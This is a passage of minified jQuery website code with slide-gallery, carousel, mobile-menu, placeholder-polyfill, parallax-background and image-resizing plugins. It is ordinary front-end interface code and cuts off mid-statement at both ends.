i=e.originalOffset+t[e.options.vertical?"deltaY":"deltaX"];i=Math.max(Math.min(0,i),e.maxOffset),e.slider.css(e.animProperty,i)}).on("panend",function(t){e.resumeRotation(),t.distance>e.options.swipeThreshold?t.offsetDirection===Hammer.DIRECTION_RIGHT||t.offsetDirection===Hammer.DIRECTION_DOWN?e.nextSlide():e.prevSlide():e.switchSlide()}))},onWindowResize:function(){this.galleryAnimating?this.resizeQueue=!0:(this.calculateOffsets(),this.refreshPosition(),this.buildPagination(),this.refreshState(),this.resizeQueue=!1)},refreshPosition:function(){this.currentStep=Math.min(this.currentStep,this.stepsCount-1),this.tmpProps={},this.tmpProps[this.animProperty]=this.getStepOffset(),this.slider.stop().css(this.tmpProps)},calculateOffsets:function(){var e,i,s=this;if(this.options.stretchSlideToMask){var n={};n[this.innerSizeFunction]=this.mask[this.innerSizeFunction](),this.slides.css(n)}if(this.maskSize=this.mask[this.innerSizeFunction](),this.sumSize=this.getSumSize(),this.maxOffset=this.maskSize-this.sumSize,this.options.vertical&&this.options.maskAutoSize){this.options.step=1,this.stepsCount=this.slides.length,this.stepOffsets=[0],e=0;for(var o=0;o<this.slides.length;o++)e-=t(this.slides[o])[this.fullSizeFunction](!0),this.stepOffsets.push(e);this.maxOffset=e}else if("number"==typeof this.options.step&&this.options.step>0)for(this.slideDimensions=[],this.slides.each(t.proxy(function(e,i){s.slideDimensions.push(t(i)[s.fullSizeFunction](!0))},this)),this.stepOffsets=[0],this.stepsCount=1,e=i=0;e>this.maxOffset;)e-=this.getSlideSize(i,i+this.options.step),i+=this.options.step,this.stepOffsets.push(Math.max(e,this.maxOffset)),this.stepsCount++;else for(this.stepSize=this.maskSize,this.stepsCount=1,e=0;e>this.maxOffset;)e-=this.stepSize,this.stepsCount++},getSumSize:function(){var e=0;return this.slides.each(t.proxy(function(i,s){e+=t(s)[this.fullSizeFunction](!0)},this)),this.slider.css(this.innerSizeFunction,e),e},getStepOffset:function(t){return t=t||this.currentStep,"number"==typeof this.options.step?this.stepOffsets[this.currentStep]:Math.min(0,Math.max(-this.currentStep*this.stepSize,this.maxOffset))},getSlideSize:function(t,e){for(var i=0,s=t;s<Math.min(e,this.slideDimensions.length);s++)i+=this.slideDimensions[s];return i},buildPagination:function(){if("string"==typeof this.options.generatePagination&&(this.pagerHolder||(this.pagerHolder=this.gallery.find(this.options.generatePagination)),this.pagerHolder.length&&this.oldStepsCount!=this.stepsCount)){this.oldStepsCount=this.stepsCount,this.pagerHolder.empty(),this.pagerList=t(this.options.pagerList).appendTo(this.pagerHolder);for(var e=0;e<this.stepsCount;e++)t(this.options.pagerListItem).appendTo(this.pagerList).find(this.options.pagerListItemText).text(e+1);this.pagerLinks=this.pagerList.children(),this.attachPaginationEvents()}},attachPaginationEvents:function(){var t=this;this.pagerLinksHandler=function(e){e.preventDefault(),t.numSlide(t.pagerLinks.index(e.currentTarget))},this.pagerLinks.bind(this.options.event,this.pagerLinksHandler)},prevSlide:function(){this.options.disableWhileAnimating&&this.galleryAnimating||(this.currentStep>0?(this.currentStep--,this.switchSlide()):this.options.circularRotation&&(this.currentStep=this.stepsCount-1,this.switchSlide()))},nextSlide:function(t){this.options.disableWhileAnimating&&this.galleryAnimating||(this.currentStep<this.stepsCount-1?(this.currentStep++,this.switchSlide()):(this.options.circularRotation||!0===t)&&(this.currentStep=0,this.switchSlide()))},numSlide:function(t){this.currentStep!=t&&(this.currentStep=t,this.switchSlide())},switchSlide:function(){var t=this;this.galleryAnimating=!0,this.tmpProps={},this.tmpProps[this.animProperty]=this.getStepOffset(),this.slider.stop().animate(this.tmpProps,{duration:this.options.animSpeed,complete:function(){t.galleryAnimating=!1,t.resizeQueue&&t.onWindowResize(),t.makeCallback("onChange",t),t.autoRotate()}}),this.refreshState(),this.makeCallback("onBeforeChange",this)},refreshState:function(t){1!==this.options.step&&this.stepsCount!==this.slides.length||this.slides.removeClass(this.options.activeClass).eq(this.currentStep).addClass(this.options.activeClass),this.pagerLinks.removeClass(this.options.activeClass).eq(this.currentStep).addClass(this.options.activeClass),this.curNum.html(this.currentStep+1),this.allNum.html(this.stepsCount),this.options.maskAutoSize&&"number"==typeof this.options.step&&(this.tmpProps={},this.tmpProps[this.maskSizeProperty]=this.slides.eq(Math.min(this.currentStep,this.slides.length-1))[this.slideSizeFunction](!0),this.mask.stop()[t?"css":"animate"](this.tmpProps)),this.options.circularRotation||(this.btnPrev.add(this.btnNext).removeClass(this.options.disabledClass),0===this.currentStep&&this.btnPrev.addClass(this.options.disabledClass),this.currentStep===this.stepsCount-1&&this.btnNext.addClass(this.options.disabledClass)),this.gallery.toggleClass("not-enough-slides",this.sumSize<=this.maskSize)},startRotation:function(){this.options.autoRotation=!0,this.galleryHover=!1,this.autoRotationStopped=!1,this.resumeRotation()},stopRotation:function(){this.galleryHover=!0,this.autoRotationStopped=!0,this.pauseRotation()},pauseRotation:function(){this.gallery.addClass(this.options.autorotationDisabledClass),this.gallery.removeClass(this.options.autorotationActiveClass),clearTimeout(this.timer)},resumeRotation:function(){this.autoRotationStopped||(this.gallery.addClass(this.options.autorotationActiveClass),this.gallery.removeClass(this.options.autorotationDisabledClass),this.autoRotate())},autoRotate:function(){var t=this;clearTimeout(this.timer),!this.options.autoRotation||this.galleryHover||this.autoRotationStopped?this.pauseRotation():this.timer=setTimeout(function(){t.nextSlide(!0)},this.options.switchTime)},bindHandlers:function(e){var i=this;t.each(e,function(t,e){var s=i[e];i[e]=function(){return s.apply(i,arguments)}})},makeCallback:function(t){if("function"==typeof this.options[t]){var e=Array.prototype.slice.call(arguments);e.shift(),this.options[t].apply(this,e)}}};var i=/Windows Phone/.test(navigator.userAgent)||"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch;t.fn.scrollGallery=function(i){return this.each(function(){t(this).data("ScrollGallery",new e(t.extend(i,{holder:this})))})}}(jQuery),function(t){function e(e){this.options=t.extend({activeClass:"active",mask:"div.slides-mask",slider:">ul",slides:">li",btnPrev:".btn-prev",btnNext:".btn-next",pagerLinks:"ul.pager > li",generatePagination:!1,pagerList:"<ul>",pagerListItem:'<li><a href="#"></a></li>',pagerListItemText:"a",galleryReadyClass:"gallery-js-ready",currentNumber:"span.current-num",totalNumber:"span.total-num",maskAutoSize:!1,autoRotation:!1,pauseOnHover:!1,stretchSlideToMask:!1,switchTime:3e3,animSpeed:500,handleTouch:!0,swipeThreshold:15,vertical:!1},e),this.init()}e.prototype={init:function(){this.options.holder&&(this.findElements(),this.attachEvents(),this.makeCallback("onInit",this))},findElements:function(){this.holder=t(this.options.holder).addClass(this.options.galleryReadyClass),this.mask=this.holder.find(this.options.mask),this.slider=this.mask.find(this.options.slider),this.slides=this.slider.find(this.options.slides),this.btnPrev=this.holder.find(this.options.btnPrev),this.btnNext=this.holder.find(this.options.btnNext),this.currentNumber=this.holder.find(this.options.currentNumber),this.totalNumber=this.holder.find(this.options.totalNumber),this.updateAttributes(),"string"==typeof this.options.generatePagination?this.pagerLinks=this.buildPagination():this.pagerLinks=this.holder.find(this.options.pagerLinks),this.sizeProperty=this.options.vertical?"height":"width",this.positionProperty=this.options.vertical?"top":"left",this.animProperty=this.options.vertical?"marginTop":"marginLeft",this.slideSize=this.slides[this.sizeProperty](),this.currentIndex=0,this.prevIndex=0,this.options.maskAutoSize=!this.options.vertical&&this.options.maskAutoSize,this.options.vertical&&this.mask.css({height:this.slides.innerHeight()}),this.options.maskAutoSize&&this.mask.css({height:this.slider.height()}),this.slider.css({position:"relative",height:this.options.vertical?this.slideSize*this.slides.length:"100%"}),this.slides.css({position:"absolute"}).css(this.positionProperty,-9999).eq(this.currentIndex).css(this.positionProperty,0),this.refreshState()},updateAttributes:function(){"true"===this.holder.attr("data-rotate")&&(this.options.autoRotation=!0),"vertical"===this.holder.attr("data-direction")&&(this.options.vertical=!0),"true"===this.holder.attr("data-pause-hover")&&(this.options.pauseOnHover=!0),this.holder.attr("data-speed")&&(this.options.animSpeed=parseFloat(this.holder.attr("data-speed")))},buildPagination:function(){var e=t();if(this.pagerHolder||(this.pagerHolder=this.holder.find(this.options.generatePagination)),this.pagerHolder.length){this.pagerHolder.empty(),this.pagerList=t(this.options.pagerList).appendTo(this.pagerHolder);for(var i=0;i<this.slides.length;i++)t(this.options.pagerListItem).appendTo(this.pagerList).find(this.options.pagerListItemText).text(i+1);e=this.pagerList.children()}return e},updateAttributes:function(){"true"===this.holder.attr("data-rotate")&&(this.options.autoRotation=!0),"vertical"===this.holder.attr("data-direction")&&(this.options.vertical=!0),"true"===this.holder.attr("data-pause-hover")&&(this.options.pauseOnHover=!0),this.holder.attr("data-speed")&&(this.options.animSpeed=parseFloat(this.holder.attr("data-speed")))},attachEvents:function(){var e=this;this.btnPrev.length&&(this.btnPrevHandler=function(t){t.preventDefault(),e.prevSlide()},this.btnPrev.click(this.btnPrevHandler)),this.btnNext.length&&(this.btnNextHandler=function(t){t.preventDefault(),e.nextSlide()},this.btnNext.click(this.btnNextHandler)),this.pagerLinks.length&&(this.pagerLinksHandler=function(t){t.preventDefault(),e.numSlide(e.pagerLinks.index(t.currentTarget))},this.pagerLinks.click(this.pagerLinksHandler)),this.options.pauseOnHover&&(this.hoverHandler=function(){clearTimeout(e.timer)},this.leaveHandler=function(){e.autoRotate()},this.holder.bind({mouseenter:this.hoverHandler,mouseleave:this.leaveHandler})),this.resizeHandler=function(){e.animating||(e.options.stretchSlideToMask&&e.resizeSlides(),e.resizeHolder(),e.setSlidesPosition(e.currentIndex))},t(window).bind("load resize orientationchange",this.resizeHandler),e.options.stretchSlideToMask&&e.resizeSlides(),this.options.handleTouch&&window.Hammer&&this.mask.length&&this.slides.length>1&&i&&(this.swipeHandler=new Hammer.Manager(this.mask[0]),this.swipeHandler.add(new Hammer.Pan({direction:e.options.vertical?Hammer.DIRECTION_VERTICAL:Hammer.DIRECTION_HORIZONTAL,threshold:e.options.swipeThreshold})),this.swipeHandler.on("panstart",function(){e.animating?e.swipeHandler.stop():clearTimeout(e.timer)}).on("panmove",function(t){e.swipeOffset=-e.slideSize+t[e.options.vertical?"deltaY":"deltaX"],e.slider.css(e.animProperty,e.swipeOffset),clearTimeout(e.timer)}).on("panend",function(t){if(t.distance>e.options.swipeThreshold)t.offsetDirection===Hammer.DIRECTION_RIGHT||t.offsetDirection===Hammer.DIRECTION_DOWN?e.nextSlide():e.prevSlide();else{var i={};i[e.animProperty]=-e.slideSize,e.slider.animate(i,{duration:e.options.animSpeed}),e.autoRotate()}e.swipeOffset=0})),this.autoRotate(),this.resizeHolder(),this.setSlidesPosition(this.currentIndex)},resizeSlides:function(){this.slideSize=this.mask[this.options.vertical?"height":"width"](),this.slides.css(this.sizeProperty,this.slideSize)},resizeHolder:function(){this.options.maskAutoSize&&this.mask.css({height:this.slides.eq(this.currentIndex).outerHeight(!0)})},prevSlide:function(){!this.animating&&this.slides.length>1&&(this.direction=-1,this.prevIndex=this.currentIndex,this.currentIndex>0?this.currentIndex--:this.currentIndex=this.slides.length-1,this.switchSlide())},nextSlide:function(t){!this.animating&&this.slides.length>1&&(this.direction=1,this.prevIndex=this.currentIndex,this.currentIndex<this.slides.length-1?this.currentIndex++:this.currentIndex=0,this.switchSlide())},numSlide:function(t){!this.animating&&this.currentIndex!==t&&this.slides.length>1&&(this.direction=t>this.currentIndex?1:-1,this.prevIndex=this.currentIndex,this.currentIndex=t,this.switchSlide())},preparePosition:function(){this.setSlidesPosition(this.prevIndex,this.direction<0?this.currentIndex:null,this.direction>0?this.currentIndex:null,this.direction)},setSlidesPosition:function(t,e,i,s){if(this.slides.length>1){var n="number"==typeof e?e:t>0?t-1:this.slides.length-1,o="number"==typeof i?i:t<this.slides.length-1?t+1:0;if(this.slider.css(this.animProperty,this.swipeOffset?this.swipeOffset:-this.slideSize),this.slides.css(this.positionProperty,-9999).eq(t).css(this.positionProperty,this.slideSize),n===o&&"number"==typeof s){var a=s>0?2*this.slideSize:0;this.slides.eq(o).css(this.positionProperty,a)}else this.slides.eq(n).css(this.positionProperty,0),this.slides.eq(o).css(this.positionProperty,2*this.slideSize)}},switchSlide:function(){var t=this,e=(this.slides.eq(this.prevIndex),this.slides.eq(this.currentIndex));t.hideContent(),this.animating=!0,this.options.maskAutoSize&&this.mask.animate({height:e.outerHeight(!0)},{duration:this.options.animSpeed});var i={};i[this.animProperty]=this.direction>0?2*-this.slideSize:0,this.preparePosition(),this.slider.animate(i,{duration:this.options.animSpeed,complete:function(){t.showContent(),t.setSlidesPosition(t.currentIndex),t.animating=!1,t.autoRotate(),t.makeCallback("onChange",t)}}),this.refreshState(),this.makeCallback("onBeforeChange",this)},hideContent:function(){t(this.slides.eq(this.currentIndex)).find(".heading2, anim-heading").css({position:"relative"}).animate({bottom:-50,opacity:0},500),t(this.slides.eq(this.currentIndex)).find(".btn-box").css({position:"relative"}).animate({bottom:-50,opacity:0},500),t(this.slides.eq(this.currentIndex)).find(".title2").css({position:"relative"}).animate({bottom:-50,opacity:0},500)},showContent:function(){t(this.slides.eq(this.currentIndex)).find(".heading2, anim-heading").animate({bottom:0,opacity:1},700),t(this.slides.eq(this.currentIndex)).find(".btn-box").animate({bottom:0,opacity:1},700),t(this.slides.eq(this.currentIndex)).find(".title2").animate({bottom:0,opacity:1},700)},refreshState:function(t){this.slides.removeClass(this.options.activeClass).eq(this.currentIndex).addClass(this.options.activeClass),this.pagerLinks.removeClass(this.options.activeClass).eq(this.currentIndex).addClass(this.options.activeClass),this.currentNumber.html(this.currentIndex+1),this.totalNumber.html(this.slides.length),this.holder.toggleClass("not-enough-slides",1===this.slides.length)},autoRotate:function(){var t=this;clearTimeout(this.timer),this.options.autoRotation&&(this.timer=setTimeout(function(){t.nextSlide()},this.options.switchTime))},makeCallback:function(t){if("function"==typeof this.options[t]){var e=Array.prototype.slice.call(arguments);e.shift(),this.options[t].apply(this,e)}}};var i=/Windows Phone/.test(navigator.userAgent)||"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch;t.fn.scrollAbsoluteGallery=function(i){return this.each(function(){t(this).data("ScrollAbsoluteGallery",new e(t.extend(i,{holder:this})))})}}(jQuery),function(t){function e(e){this.options=t.extend({container:null,hideOnClickOutside:!1,menuActiveClass:"nav-active",menuOpener:".nav-opener",menuDrop:".nav-drop",toggleEvent:"click",outsideClickEvent:"click touchstart pointerdown MSPointerDown"},e),this.initStructure(),this.attachEvents()}e.prototype={initStructure:function(){this.page=t("html"),this.container=t(this.options.container),this.opener=this.container.find(this.options.menuOpener),this.drop=this.container.find(this.options.menuDrop)},attachEvents:function(){var e=this;i&&(i(),i=null),this.outsideClickHandler=function(i){if(e.isOpened()){var s=t(i.target);s.closest(e.opener).length||s.closest(e.drop).length||e.hide()}},this.openerClickHandler=function(t){t.preventDefault(),e.toggle()},this.opener.on(this.options.toggleEvent,this.openerClickHandler)},isOpened:function(){return this.container.hasClass(this.options.menuActiveClass)},show:function(){this.container.addClass(this.options.menuActiveClass),this.options.hideOnClickOutside&&this.page.on(this.options.outsideClickEvent,this.outsideClickHandler),this.makeCallback("onInit",this)},hide:function(){this.container.removeClass(this.options.menuActiveClass),this.options.hideOnClickOutside&&this.page.off(this.options.outsideClickEvent,this.outsideClickHandler),this.makeCallback("onHide",this)},toggle:function(){this.isOpened()?this.hide():this.show()},makeCallback:function(t){if("function"==typeof this.options[t]){var e=Array.prototype.slice.call(arguments);e.shift(),this.options[t].apply(this,e)}},destroy:function(){this.container.removeClass(this.options.menuActiveClass),this.opener.off(this.options.toggleEvent,this.clickHandler),this.page.off(this.options.outsideClickEvent,this.outsideClickHandler)}};var i=function(){var e,i,s=t(window),n=t("html"),o="resize-active",a=function(){e=!1,n.removeClass(o)};s.on("resize orientationchange",function(){e||(e=!0,n.addClass(o)),clearTimeout(i),i=setTimeout(a,500)})};t.fn.mobileNav=function(i){return this.each(function(){var s=new e(t.extend({},i,{container:this}));t.data(this,"MobileNav",s)})}}(jQuery),function(t,e,i){function s(t,e){var s=this,n=i(s);if(s.value==n.attr("placeholder")&&n.hasClass("placeholder"))if(n.data("placeholder-password")){if(n=n.hide().next().show().attr("id",n.removeAttr("id").data("placeholder-id")),!0===t)return n[0].value=e;n.focus()}else s.value="",n.removeClass("placeholder"),s==o()&&s.select()}function n(){var t,e=this,n=i(e),o=this.id;if(""==e.value){if("password"==e.type){if(!n.data("placeholder-textinput")){try{t=n.clone().attr({type:"text"})}catch(e){t=i("<input>").attr(i.extend(function(t){var e={},s=/^jQuery\d+$/;return i.each(t.attributes,function(t,i){i.specified&&!s.test(i.name)&&(e[i.name]=i.value)}),e}(this),{type:"text"}))}t.removeAttr("name").data({"placeholder-password":n,"placeholder-id":o}).bind("focus.placeholder",s),n.data({"placeholder-textinput":t,"placeholder-id":o}).before(t)}n=n.removeAttr("id").hide().prev().attr("id",o).show()}n.addClass("placeholder"),n[0].value=n.attr("placeholder")}else n.removeClass("placeholder")}function o(){try{return e.activeElement}catch(t){}}var a,r,l="[object OperaMini]"==Object.prototype.toString.call(t.operamini),h="placeholder"in e.createElement("input")&&!l,c="placeholder"in e.createElement("textarea")&&!l,d=i.fn,u=i.valHooks,p=i.propHooks;h&&c?(r=d.placeholder=function(){return this}).input=r.textarea=!0:((r=d.placeholder=function(){return this.filter((h?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":s,"blur.placeholder":n}).data("placeholder-enabled",!0).trigger("blur.placeholder"),this}).input=h,r.textarea=c,a={get:function(t){var e=i(t),s=e.data("placeholder-password");return s?s[0].value:e.data("placeholder-enabled")&&e.hasClass("placeholder")?"":t.value},set:function(t,e){var a=i(t),r=a.data("placeholder-password");return r?r[0].value=e:a.data("placeholder-enabled")?(""==e?(t.value=e,t!=o()&&n.call(t)):a.hasClass("placeholder")&&s.call(t,!0,e)||(t.value=e),a):t.value=e}},h||(u.input=a,p.value=a),c||(u.textarea=a,p.value=a),i(function(){i(e).delegate("form","submit.placeholder",function(){var t=i(".placeholder",this).each(s);setTimeout(function(){t.each(n)},10)})}),i(t).bind("beforeunload.placeholder",function(){i(".placeholder").each(function(){this.value=""})}))}(this,document,jQuery),function(){var t,e=function(){var e=window.innerHeight||document.documentElement.clientHeight,i=t.cssRules||t.rules;jQuery.each(i,function(t,i){var s=i.selectorText.toLowerCase().replace(".win-","").replace("-h","H");i.style[s]=e+"px"})};(function(){var i=jQuery("<style>").appendTo("head");t=i.prop("sheet")||i.prop("styleSheet");var s=function(e,i,s){t.insertRule?t.insertRule(e+"{"+i+"}",s):t.addRule(e,i,s)};s(".win-min-height","min-height:0"),s(".win-height","height:auto"),s(".win-max-height","max-height:100%"),e()})(),jQuery(window).on("resize orientationchange",e)}(),function(t){function e(e){this.options=t.extend({parent:".bg-frame",image:"img",parallaxOffset:100,fallbackFunc:function(){}},e),this.init()}e.prototype={init:function(){if(this.options.holder){if("function"==typeof this.options.fallbackFunc&&(s||i))return void this.options.fallbackFunc();this.getStructure(),this.attachEvents()}},getStructure:function(){this.holder=t(this.options.holder),this.parent=this.holder.find(this.options.parent),this.holderHeight=this.holder.height(),this.holderOffset=this.holder.offset().top,this.image=this.parent.find(this.options.image).eq(0).css({visibility:"hidden"}),this.imageRatio=this.image.attr("width")/this.image.attr("height")||this.image.width()/this.image.height(),this.parent.css({backgroundImage:"url("+this.image.attr("src")+")",backgroundRepeat:"no-repeat",backgroundAttachment:"fixed"}),this.win=t(window),this.winHeight=this.win.height(),this.winWidth=this.win.width(),this.winScroll=this.win.scrollTop(),this.bgHeight=this.winHeight+this.options.parallaxOffset},attachEvents:function(){var t=this;this.bindHandlers(["scrollLayout"]),this.bindHandlers(["resizeLayout"]),this.win.bind("scroll",this.scrollLayout).bind("resize load",this.resizeLayout),setTimeout(function(){t.resizeLayout(),t.win.trigger("scroll")},500)},resizeLayout:function(){this.winHeight=this.win.height(),this.winWidth=this.win.width(),this.holderHeight=this.holder.height(),this.holderOffset=this.holder.offset().top,this.blockHeight=this.winHeight+this.options.parallaxOffset,this.currentTop=Math.max(0,this.blockHeight-this.holderHeight),this.parallaxRatio=this.win.width()/(this.winHeight+this.options.parallaxOffset),this.ratioState=this.imageRatio<=this.parallaxRatio,this.ratioState?(this.bgWidth=this.winWidth,this.bgHeight=this.bgWidth/this.imageRatio):(this.bgWidth="auto",this.bgHeight=this.winHeight+this.options.parallaxOffset),this.parent.css({paddingBottom:this.currentTop,backgroundSize:"auto"!=this.bgWidth?this.bgWidth+"px "+this.bgHeight+"px":this.bgWidth+" "+this.bgHeight+"px"}),this.scrollLayout()},scrollLayout:function(){if(this.winScroll=this.win.scrollTop(),this.offsetPercentage=Math.max(0,Math.min((this.winScroll+this.winHeight-this.holderOffset)/(this.winHeight+this.holderHeight),1)).toFixed(4),this.ratioState)var t="50% "+(-parseFloat(this.offsetPercentage)*this.options.parallaxOffset-(this.bgHeight-this.winHeight)/2)+"px";else t="50% "+-parseFloat(this.offsetPercentage)*this.options.parallaxOffset+"px";this.parent.css({backgroundPosition:t})},bindHandlers:function(e){var i=this;t.each(e,function(t,e){var s=i[e];i[e]=function(){return s.apply(i,arguments)}})}};var i=/MSIE 10.*Touch/.test(navigator.userAgent)||"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,s=window.attachEvent&&!window.addEventListener;t.fn.parallaxBG=function(i){return this.each(function(){new e(t.extend(i,{holder:this}))})}}(jQuery);var ImageStretcher={getDimensions:function(t){var e=t.imageRatio||t.imageWidth/t.imageHeight,i=t.maskWidth,s=i/e;return s<t.maskHeight&&(i=(s=t.maskHeight)*e),{width:i,height:s,top:(t.maskHeight-s)/2,left:(t.maskWidth-i)/2}},getRatio:function(t){if(t.prop("naturalWidth"))return t.prop("naturalWidth")/t.prop("naturalHeight");var e=new Image;return e.src=t.prop("src"),e.width/e.height},imageLoaded:function(t,e){var i=this,s=function(){e.call(i)};t.prop("complete")?s():t.one("load",s)},resizeHandler:function(){var t=this;jQuery.each(this.imgList,function(e,i){i.image.prop("complete")&&t.resizeImage(i.image,i.container)})},resizeImage:function(t,e){this.imageLoaded(t,function(){var i=this.getDimensions({imageRatio:this.getRatio(t),maskWidth:e.width(),maskHeight:e.height()});t.css({width:i.width,height:i.height,marginTop:i.top,marginLeft:i.left})})},add:function(t){var e=jQuery(t.container?t.container:window),i="string"==typeof t.image?e.find(t.image):jQuery(t.image);this.resizeImage(i,e),this.win||(this.resizeHandler=jQuery.proxy(this.resizeHandler,this),this.imgList=[],this.win=jQuery(window),this.win.on("resize orientationchange",this.resizeHandler)),this.imgList.push({container:e,image:i})}};!function(t){function e(e){this.options=t.extend({slides:"ul.slideset > li",activeClass:"active",disabledClass:"disabled",btnPrev:"a.btn-prev",btnNext:"a.btn-next",generatePagination:!1,pagerList:"<ul>",pagerListItem:'<li><a href="#"></a></li>',pagerListItemText:"a",pagerLinks:".pagination li",currentNumber:"span.current-num",totalNumber:"span.total-num",btnPlay:".btn-play",btnPause:".btn-pause",btnPlayPause:".btn-play-pause",galleryReadyClass:"gallery-js-ready",autorotationActiveClass:"autorotation-active",autorotationDisabledClass:"autorotation-disabled",autorotationStopAfterClick:!1,circularRotation:!0,switchSimultaneously:!0,disableWhileAnimating:!1,disableFadeIE:!1,autoRotation:!1,pauseOnHover:!1,autoHeight:!1,useSwipe:!1,swipeThreshold:15,switchTime:4e3,animSpeed:600,event:"click"},e),this.init()}e.prototype={init:function(){this.options.holder&&(this.findElements(),this.attachEvents(),this.refreshState(!0),this.autoRotate(),this.makeCallback("onInit",this))},findElements:function(){if(this.gallery=t(this.options.holder).addClass(this.options.galleryReadyClass),this.slides=this.gallery.find(this.options.slides),this.slidesHolder=this.slides.eq(0).parent(),this.stepsCount=this.slides.length,this.btnPrev=this.gallery.find(this.options.btnPrev),this.btnNext=this.gallery.find(this.options.btnNext),this.currentIndex=0,this.options.disableFadeIE&&!t.support.opacity&&(this.options.animSpeed=0),"string"==typeof this.options.generatePagination){this.pagerHolder=this.gallery.find(this.options.generatePagination).empty(),this.pagerList=t(this.options.pagerList).appendTo(this.pagerHolder);for(var e=0;e<this.stepsCount;e++)t(this.options.pagerListItem).appendTo(this.pagerList).find(this.options.pagerListItemText).text(e+1);this.pagerLinks=this.pagerList.children()}else this.pagerLinks=this.gallery.find(this.options.pagerLinks);var i=this.slides.filter("."+this.options.activeClass);i.length&&(this.currentIndex=this.slides.index(i)),this.prevIndex=this.currentIndex,this.btnPlay=this.gallery.find(this.options.btnPlay),this.btnPause=this.gallery.find(this.options.btnPause),this.btnPlayPause=this.gallery.find(this.options.btnPlayPause),this.curNum=this.gallery.find(this.options.currentNumber),this.allNum=this.gallery.find(this.options.totalNumber),this.slides.css({display:"block",opacity:0}).eq(this.currentIndex).css({opacity:""})},updateAttributes:function(){"true"===this.holder.attr("data-rotate")&&(this.options.autoRotation=!0),"vertical"===this.holder.attr("data-direction")&&(this.options.vertical=!0),"true"===this.holder.attr("data-pause-hover")&&(this.options.pauseOnHover=!0),this.holder.attr("data-speed")&&(this.options.animSpeed=parseFloat(this.holder.attr("data-speed")))},attachEvents:function(){var e=this;this.resizeHandler=function(){e.onWindowResize()},t(window).bind("load resize orientationchange",this.resizeHandler),this.btnPrev.length&&(this.btnPrevHandler=function(t){t.preventDefault(),e.prevSlide(),e.options.autorotationStopAfterClick&&e.stopRotation()},this.btnPrev.bind(this.options.event,this.btnPrevHandler)),this.btnNext.length&&(this.btnNextHandler=function(t){t.preventDefault(),e.nextSlide(),e.options.autorotationStopAfterClick&&e.stopRotation()},this.btnNext.bind(this.options.event,this.btnNextHandler)),this.pagerLinks.length&&(this.pagerLinksHandler=function(t){t.preventDefault(),e.numSlide(e.pagerLinks.index(t.currentTarget)),e.options.autorotationStopAfterClick&&e.stopRotation()},this.pagerLinks.bind(e.options.event,this.pagerLinksHandler)),this.btnPlay.length&&(this.btnPlayHandler=function(t){t.preventDefault(),e.startRotation()},this.btnPlay.bind(this.options.event,this.btnPlayHandler)),this.btnPause.length&&(this.btnPauseHandler=function(t){t.preventDefault(),e.stopRotation()},this.btnPause.bind(this.options.event,this.btnPauseHandler)),this.btnPlayPause.length&&(this.btnPlayPauseHandler=function(t){t.preventDefault(),e.gallery.hasClass(e.options.autorotationActiveClass)?e.stopRotation():e.startRotation()},this.btnPlayPause.bind(this.options.event,this.btnPlayPauseHandler)),this.options.useSwipe&&window.Hammer&&i&&(this.swipeHandler=new Hammer.Manager(this.gallery[0]),this.swipeHandler.add(new Hammer.Swipe({direction:Hammer.DIRECTION_HORIZONTAL,threshold:e.options.swipeThreshold})),this.swipeHandler.on("swipeleft",function(){e.nextSlide()}).on("swiperight",function(){e.prevSlide()})),this.options.pauseOnHover&&(this.hoverHandler=function(){e.options.autoRotation&&(e.galleryHover=!0,e.pauseRotation())},this.leaveHandler=function(){e.options.autoRotation&&(e.galleryHover=!1,e.resumeRotation())},this.gallery.bind({mouseenter:this.hoverHandler,mouseleave:this.leaveHandler}))},onWindowResize:function(){this.options.autoHeight&&this.slidesHolder.css({height:this.slides.eq(this.currentIndex).outerHeight(!0)})},prevSlide:function(){this.options.disableWhileAnimating&&this.galleryAnimating||(this.prevIndex=this.currentIndex,this.currentIndex>0?(this.currentIndex--,this.switchSlide()):this.options.circularRotation&&(this.currentIndex=this.stepsCount-1,this.switchSlide()))},nextSlide:function(t){this.options.disableWhileAnimating&&this.galleryAnimating||(this.prevIndex=this.currentIndex,this.currentIndex<this.stepsCount-1?(this.currentIndex++,this.switchSlide()):(this.options.circularRotation||!0===t)&&(this.currentIndex=0,this.switchSlide()))},numSlide:function(t){this.currentIndex!=t&&(this.prevIndex=this.currentIndex,this.currentIndex=t,this.switchSlide())},switchSlide:function(){var t=this;this.slides.eq(this.prevIndex),this.slides.eq(this.currentIndex),t.hideContent(),this.animating=!0,this.slides.length>1&&(this.galleryAnimating=!0,this.options.animSpeed?this.slides.eq(this.prevIndex).stop().animate({opacity:0},{duration:this.options.animSpeed}):this.slides.eq(this.prevIndex).css({opacity:0}),this.switchNext=function(){t.options.animSpeed?t.slides.eq(t.currentIndex).stop().animate({opacity:1},{duration:t.options.animSpeed}):t.slides.eq(t.currentIndex).css({opacity:""}),clearTimeout(this.nextTimer),this.nextTimer=setTimeout(function(){t.showContent(),t.slides.eq(t.currentIndex).css({opacity:""}),t.galleryAnimating=!1,t.autoRotate(),t.makeCallback("onChange",t)},t.options.animSpeed)},this.options.switchSimultaneously?t.switchNext():(clearTimeout(this.switchTimer),this.switchTimer=setTimeout(function(){t.switchNext()},this.options.animSpeed)),this.refreshState(),this.makeCallback("onBeforeChange",this))},hideContent:function(){t(this.slides.eq(this.currentIndex)).find(".heading").css({position:"relative"}).animate({bottom:-50,opacity:0},500),t(this.slides.eq(this.currentIndex)).find(".btn-box").css({position:"relative"}).animate({bottom:-50,opacity:0},500),t(this.slides.eq(this.currentIndex)).find(".txt").css({position:"relative"}).animate({bottom:-50,opacity:0},500)},showContent:function(){t(this.slides.eq(this.currentIndex)).find(".heading").animate({bottom:0,opacity:1},700),t(this.slides.eq(this.currentIndex)).find(".btn-box").animate({bottom:0,opacity:1},700),t(this.slides.eq(this.currentIndex)).find(".txt").animate({bottom:0,opacity:1},700)},refreshState:function(t){this.slides.removeClass(this.options.activeClass).eq(this.currentIndex).addClass(this.options.activeClass),this.pagerLinks.removeClass(this.options.activeClass).eq(this.currentIndex).addClass(this.options.activeClass),this.curNum.html(this.currentIndex+1),this.allNum.html(this.stepsCount),this.options.autoHeight&&(t?this.slidesHolder.css({height:this.slides.eq(this.currentIndex).outerHeight(!0)}):this.slidesHolder.stop().animate({height:this.slides.eq(this.currentIndex).outerHeight(!0)},{duration:this.options.animSpeed})),this.options.circularRotation||(this.btnPrev.add(this.btnNext).removeClass(